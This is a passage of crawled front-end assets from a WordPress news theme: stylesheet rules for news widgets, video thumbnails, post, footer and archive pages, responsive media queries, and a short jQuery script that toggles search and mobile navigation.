    width: 100%;
    height: 250px;
    overflow: hidden;
}

.two-col-big-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.main-big-thumb-three-col .news-title {
    padding: 10px;
    text-align: center;
    font-size: 20px;
    min-height: 90px;
    background: #eee;
}

.main-big-thumb-three-col .news-title a {
    color: #454545;
}

.two-col-news-wrapper .list-news-section-wrapper {
    padding: 20px;
    background: #eeeeeea6;
}

.two-col-news-wrapper .list-news-rest::after {
    content: '';
    width: 70%;
    height: 1px;
    background: #0c0c0c12;
    grid-column: span 2;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.two-col-news-wrapper .list-news-rest {
    position: relative;
    margin-bottom: 15px;
}

.two-col-news-wrapper .list-news-title-content-wrap {
    grid-column: span 2;
}

.two-col-news-wrapper .list-news-title-content-wrap .news-title {
    min-height: 50px;
}

.two-col-news-wrapper .list-news-rest .title {
    text-align: center;
}

/**
 * 8 ESN: Three Grid Style News Widget
 */

.three_grid_news .three-thumb-news-img-wrap {
    height: 220px;
}

.three-grid-thumb-wrapper {
    row-gap: 20px;
    column-gap: 30px;
}

.three_grid_news .three-title-content-wrap .news-title {
    font-size: 20px;
}

.three_grid_news .three-title-content-wrap {
    padding: 10px;
    background: #eeeeee66;
}

.author-time.other .time-diff-wrapper {
    margin-left: 0;
    color: var(--pcolor);
}

.three_grid_news .news-title {
    min-height: 60px;
}

.three_grid_news .big-thumb-news-summary {
    padding: 0;
    border-top: solid 1px #ccc;
    padding-top: 10px;
}

.three_grid_news .big-thumb-news-summary p {
    margin: 0;
}

/**
 * 9 ESN: Video News Widget
 */
.main-video-news-wrapper {
    background: #313335;
    padding: 30px 0;
}

.video_news_section .widget-title a {
    color: #fff;
}

.video-list-news-rest {
    grid-template-columns: 1fr;
    position: relative;
}

.video-list-news-section-wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
}

.video-big-thumb-section {
    position: relative;
}

.video-big-thumb-img-wrap {
    height: 425px;
    overflow: hidden;
}

.video-big-thumb-title-wrap {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    padding: 10px;
}

.video-big-thumb-title-wrap .title {
    height: 80px;
    overflow: hidden;
}

.video-big-thumb-title-wrap .title a {
    font-size: 25px;
    color: #fff;
}

.video-big-thumb-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.video-list-news-title-content-wrap {
    position: absolute;
    bottom: 0;
    padding: 10px;
    text-align: center;
    width: 100%;
}

.video-news-img-wrap {
    height: 205px;
    overflow: hidden;
}

.video-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.video-list-news-title-content-wrap a {
    color: #fff;
}

.video-big-thumb-img-wrap::before {
    content: '';
    height: 100%;
    width: 100%;
    background: #0000006e;
    display: block;
    position: absolute;
}

.video-big-thumb-img-wrap::after {
    content: "\f04b";
    font-family: "Font Awesome 5 Pro";
    color: #016098c4;
    font-size: 65px;
    z-index: 1;
    position: absolute;
    bottom: 0;
    top: 32%;
    left: 40%;
    border-radius: 50%;
    height: 130px;
    width: 130px;
    padding-left: 45px;
    background: #ffffff7a;
    padding-top: 18px;
    font-weight: 700;
}

.video-big-thumb-section:hover>.video-big-thumb-img-wrap:before {
    background: #00000052;
}

.video-big-thumb-section:hover>.video-big-thumb-img-wrap:after {
    background: #ff9600b3;
    color: #ffffffe0;
}

.video-news-img-wrap::after {
    content: "\f04b";
    font-family: "Font Awesome 5 Pro";
    color: #016098b8;
    font-size: 25px;
    z-index: 1;
    position: absolute;
    bottom: 0;
    top: 40%;
    left: 37%;
    border-radius: 50%;
    height: 50px;
    width: 50px;
    padding-left: 16px;
    padding-top: 6px;
    background: #ffffffb3;
    font-weight: 700;
}

.video-news-img-wrap::before {
    content: '';
    height: 100%;
    width: 100%;
    background: #00000045;
    display: block;
    position: absolute;
}

.video-list-news-rest:hover>.video-news-img-wrap:after {
    background: #ff9600b3;
    color: #ffffffe0;
}

.video-list-news-rest:hover>.video-news-img-wrap:before {
    background: #0000002e;
}

/**
 * 10 ESN: Mini Big Thumb Small List with Side Section Widget
 */
.mini-big-thumb-section .mini-big-thumb-img-wrap {
    height: 270px;
}

.mini-big-thumb-list .mini-list-news-rest:first-of-type {
    grid-template-columns: auto 1fr;
}

.mini-big-thumb-list .mini-list-news-rest:first-of-type .list-news-img-wrap {
    height: 70px;
    width: 90px;
}

/**
 * CSS for Post Page / News Page
 */
.single-post .entry-header {
    margin-bottom: 20px;
}

p.news-subtitle {
    font-size: 25px;
    margin-bottom: 30px;
    font-weight: 500;
    color: #0000008a;
    font-style: italic;
}

.author-published-main-wrapper {
    display: flex;
    align-items: center;
    overflow: hidden;
}

.author-img-wrapper img {
    width: 40px;
    height: 40px;
    object-fit: cover;
    border-radius: 50%;
}

.author-pub-wrapper {
    display: grid;
    grid-template-columns: 1fr auto;
    grid-gap: 10px;
    margin-left: 10px;
    align-items: center;
}

.author-pub-wrapper .author-section {
    font-weight: 700;
}

.author-pub-wrapper .posted-on, .author-pub-wrapper .posted-on a {
    color: #828282;
    font-weight: 100;
    font-size: 14px;
}

.single-post .entry-meta {
    display: flex;
    justify-content: space-between;
    border-bottom: solid 1px #ccc;
}

.single-post .post-thumbnail img {
    width: 100%;
    height: auto;
}

.single-post .site-main article .entry-header {
    display: none;
}

.single-post .entry-content {
    font-size: 20px;
}

.single-post .entry-content {
    text-align: justify;
    margin: 0;
}

.single-post .site .primary-secondary-wrap {
    display: grid;
    grid-template-columns: 3fr 1fr;
    grid-gap: 30px;
}

ul.related-post-news-list {
    display: grid;
    grid-template-columns: 1fr;
    grid-gap: 10px;
    margin: 10px 0;
    padding: 0;
    list-style: none;
}

ul.related-post-news-list .widget-image {
    overflow: hidden;
    margin: 0;
}

ul.related-post-news-list .widget-image a {
    display: flex;
    width: 150px;
    height: 100%;
    max-height: 100px;
}

ul.related-post-news-list .widget-image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.related_post_wrapper {
    margin-bottom: 10px;
}

li.esn-related-post {
    text-align: center;
    background: #ffffff;
    box-shadow: 0px 0px 3px #cccccc82;
    display: grid;
    align-items: center;
    grid-template-columns: auto 1fr;
    grid-gap: 10px;
}

li.esn-related-post .featured-desc {
    padding: 5px;
    overflow: hidden;
}

li.esn-related-post .featured-desc .title {
    overflow: hidden;
    font-size: 20px;
    text-align: left;
}

.esn-related-post .author-img-wrapper {
    display: inline-flex;
}


/*
 * CSS For Footer Section
 */
.site-footer .item-box p {
    font-weight: 600;
    margin: 0;
}

.site-footer .item-box {
    margin-bottom: 10px;
    display: block;
}

.site-footer .item-box .description {
    display: block;
}

.site-footer-content-wrapper {
    grid-gap: 40px;
    padding: 40px 0;
    grid-template-columns: 1fr auto auto auto;
}

.site-footer {
    background: #016098;
    color: #d6d6d6;
    margin-top: 20px;
}

.footer-widget-title {
    font-size: 20px;
    color: #ffffff;
    position: relative;
    font-weight: 600;
    padding-left: 15px;
    margin-bottom: 10px;
}

.footer-widget-title::before {
    height: 70%;
    width: 5px;
    left: 0;
    background: var(--scolor);
    content: '';
    color: var(--scolor);
    display: block;
    top: 5px;
    position: absolute;
}

.footer-widget ul {
    padding: 0;
    margin: 0;
    display: grid;
    grid-template-columns: 1fr auto;
    column-gap: 20px;
}

.footer-widget ul li {
    list-style: none;
}

.footer-widget ul li a {
    color: inherit;
    font-weight: 500;
}

.footer-widget ul ul {
    display: none;
}

.footer-widget .menu-item-has-children::after {
    content: none;
}

.footer-widget ul li a:hover {
    color: #fff;
}

.site-info {
    background: #04466d;
    text-align: center;
    color: #fff;
    padding: 5px 0;
}

.site-info a {
    color: var(--scolor);
}

/**
 * CSS for Archive/Search Pages
 */
.archive .site-main,
.search .site-main {
    display: grid;
    flex-direction: column;
    margin: 20px 0;
}

.archive article,
.search article {
    display: grid;
    grid-template-columns: auto 1fr;
    grid-gap: 20px;
    margin: 0;
    border-bottom: solid 1px #ccc;
    padding: 10px 0;
}

.archive article .post-thumbnail,
.search article .post-thumbnail {
    width: 300px;
    height: 100%;
    overflow: hidden;
    max-height: 200px;
}

.archive article .post-thumbnail img,
.search article .post-thumbnail img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.archive article:hover,
.search article:hover {
    box-shadow: 0 0 10px #ccc;
}

.archive-title-summary-wrap {
    padding: 10px;
}

/**
 * CUSTOMIZING PAGE NAVIGATION ON SEARCH AND ARCHIVE PAGE
 */
.wp-pagenavi {
    text-align: left;
    padding: 20px 0;
    color: var(--pcolor);
}

.wp-pagenavi a:hover, .wp-pagenavi span.current{
    border-color: var(--scolor):
    color: var(--scolor);
    border: solid 1px var(--pcolor);
    background: var(--pcolor);
    color: #fff;
}

.wp-pagenavi a, .wp-pagenavi span {
    border: 1px solid var(--scolor);
    color: var(--pcolor);
    padding: 4px 15px;
    display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3
body_size: 786
content:
@media (max-width: 1200px){
	
	.body-wrapper, .entry-header {
		width: 100%;
		padding: 0 5px;
	}

	.home .esn-ainfo-widget {
		width: 100%;
	}

	.site-footer-content-wrapper {
	    padding: 40px;
	}

}

@media (max-width: 1024px){
	.main-navigation li a {
		font-size: 15px;
	}
}

@media (min-width: 769px){

	.menu-item-has-children:hover>.sub-menu {
		left: 0;
	}

}

@media (max-width: 768px){

	.date-time-weapper.grid-2 {
	    display: flex;
	    justify-content: space-evenly;
	}

	.top-bar .body-wrapper {
	    grid-template-columns: 1fr;
	    text-align: center;
	}

	#show-search, #hide-search {
	    position: relative;
	    top: unset;
	    margin-bottom: 15px;
	}

	input.search-field {
	    width: 100%;
	}

	form.search-form {
	    right: unset;
	}

	.logo-ad-wrapper {
	    grid-template-columns: 1fr;
	}

	.site-branding {
	    margin: 10px 0;
	}

	.title-big {
    	font-size: 40px;
	}

	.breaker-news-summary p {
	    font-size: 18px;
	}

	.grid-3-1 {
	    grid-template-columns: 1fr;
	}

	.grid-3 {
	    grid-template-columns: 1fr;
	}

	.three-grid-thumb-wrapper.grid-3 {
	    grid-template-columns: 1fr 1fr;
	}

	.main-navigation {
	    min-height: 55px;
	}

	#nav-toggle {
	    display: block;
	}

	.main-navigation li {
	    display: none;
	}

	ul#primary-menu {
	    min-height: 45px;
	    display: block;
	    position: relative;
	    padding-top: 45px;
	}

	.main-navigation li a {
	    font-size: 18px;
	    font-weight: 600;
	}

	.menu-item-has-children {
	    padding-right: 55px;
	}

	.main-navigation ul ul {
	    left: auto;
	    display: none;
	}

	.single-post .entry-meta {
	    display: grid;
	    grid-gap: 30px;
	}

	.single-post .site .primary-secondary-wrap {
	    grid-template-columns: 1fr;
	}

	.archive article, .search article {
	    grid-template-columns: 1fr;
	    text-align: center;
	}

	.archive article .post-thumbnail, .search article .post-thumbnail {
	    margin: 0 auto;
	    width: 100%;
	}

}

@media (max-width: 425px){


	.big-thumb-list {
	    grid-template-columns: 1fr;
	}

	.big-thumb-section {
	    grid-template-columns: 1fr;
	}

	.three-grid-thumb-wrapper.grid-3 {
	    grid-template-columns: 1fr;
	}

	.video-news-wrapper.grid-1-1 {
	    grid-template-columns: 1fr;
	}

	.video-list-news-section-wrapper {
	    grid-template-columns: 1fr;
	}

	.video-big-thumb-img-wrap {
	    height: 350px;
	}

	.video-big-thumb-img-wrap::after {
	    height: 100px;
	    width: 100px;
	    padding-top: 12px;
	    padding-left: 33px;
	    font-size: 55px;
	}

	.video-news-img-wrap::after {
	    height: 80px;
	    width: 80px;
	    top: 25%;
	    font-size: 40px;
	    padding-top: 10px;
	    padding-left: 29px;
	}

	h1.entry-title {
	    font-size: 30px;
	}

}

@media (max-width: 375px) {
	
	.author-pub-wrapper {
	    grid-template-columns: 1fr;
	}

}

--- FILE ---
content_type: text/javascript
request_url: https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3
body_size: 332
content:
var $ = jQuery;

/*
* JS CODE TO DISPLAY/HDIE SEARCH BOX ON CLICK
*/

jQuery('#show-search').on('click', ()=>{
	jQuery('#show-search').toggle();
	jQuery('.search-form').toggle();
	jQuery('#hide-search').toggle();
});

jQuery('#hide-search').on('click', ()=>{
	jQuery('#hide-search').toggle();
	jQuery('.search-form').toggle();
	jQuery('#show-search').toggle();
});

/*
* JS FOR STICKY SIDEBAR
*/
$('.single #primary, .single #secondary').theiaStickySidebar();


/*
* JS TO DISPLAY NAVIGATION ON MOBILE DEVICES
*/

jQuery('#nav-toggle').on('click',function(){
	jQuery(this).toggle();
	jQuery('#nav-toggle-close').toggle();
	jQuery('.main-navigation li').css('display','block');
});

jQuery('#nav-toggle-close').on('click',function(){
	jQuery(this).toggle();
	jQuery('#nav-toggle').toggle();
	jQuery('.main-navigation li').css('display','none');
});

jQuery('.menu-item-has-children').on('click',function(){
	jQuery(this).find('.sub-menu').toggle();
});